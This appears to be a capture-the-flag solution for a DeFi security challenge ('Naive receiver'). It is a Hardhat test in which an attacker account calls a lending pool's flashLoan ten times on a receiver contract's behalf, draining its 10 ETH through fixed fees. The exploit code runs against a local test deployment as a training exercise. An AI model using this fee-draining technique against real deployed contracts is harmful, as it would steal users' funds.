 Solve
const { ethers } = require('hardhat');
const { expect } = require('chai');
describe('[Challenge] Naive receiver', function () {
    let deployer, user, attacker;
    const ETHER_IN_POOL = ethers.utils.parseEther('1000');
    const ETHER_IN_RECEIVER = ethers.utils.parseEther('10');
    before(async function () {
        [deployer, user, attacker] = await ethers.getSigners();
        const LenderPoolFactory = await ethers.getContractFactory('NaiveReceiverLenderPool', deployer);
        const FlashLoanReceiverFactory = await ethers.getContractFactory('FlashLoanReceiver', deployer);
        this.pool = await LenderPoolFactory.deploy();
        await deployer.sendTransaction({ to: this.pool.address, value: ETHER_IN_POOL });
        expect(await ethers.provider.getBalance(this.pool.address)).to.be.equal(ETHER_IN_POOL);
        expect(await this.pool.fixedFee()).to.be.equal(ethers.utils.parseEther('1'));
        this.receiver = await FlashLoanReceiverFactory.deploy(this.pool.address);
        await deployer.sendTransaction({ to: this.receiver.address, value: ETHER_IN_RECEIVER });
        expect(await ethers.provider.getBalance(this.receiver.address)).to.be.equal(ETHER_IN_RECEIVER);
    });
    it('Exploit', async function () {
        for (let i = 0; i < 10; i++) {
            let _balance = await ethers.provider.getBalance(this.receiver.address);
            console.log(`[${i}] balance: ${ethers.utils.formatEther(_balance)}`);
            await this.pool.connect(attacker).flashLoan(this.receiver.address,
ethers.utils.parseEther('0'));
        }
    });
    after(async function () {
        expect(
            await ethers.provider.getBalance(this.receiver.address)
        ).to.be.equal('0');
        expect(
            await ethers.provider.getBalance(this.pool.address)
        ).to.be.equal(ETHER_IN_POOL.add(ETHER_IN_RECEIVER));
    });
});